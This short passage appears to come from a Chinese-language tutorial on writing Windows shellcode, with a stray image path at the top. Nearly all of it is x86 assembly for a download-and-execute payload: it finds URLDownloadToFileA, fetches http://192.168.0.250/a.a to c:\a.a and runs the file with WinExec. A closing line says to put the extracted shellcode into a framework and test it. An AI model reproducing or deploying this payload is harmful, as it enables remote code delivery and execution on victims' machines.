 mov ebp,eax
call FINDFUNADDRSUB // 查找 URLDownLoadToFileA 函数地址
push 612Eh
push 615C3A63h //构造本地文件名c:\\a.a
push esp
pop ebx
xor eax,eax
push eax //NULL
push eax //NULL
push ebx //ebx: c::\a.a
push edi //edi: http://192.168.0.250/a.a
push eax //NULL
call dword ptr [esi+8h] //执行URLDownLoadToFile(), 完成下载
push eax
push ebx // c::\a.a
call dword ptr [esi+4]//执行WinExeC, 完成文件的调用
“提取出来的Shellcode如下，加入框架测试一下。”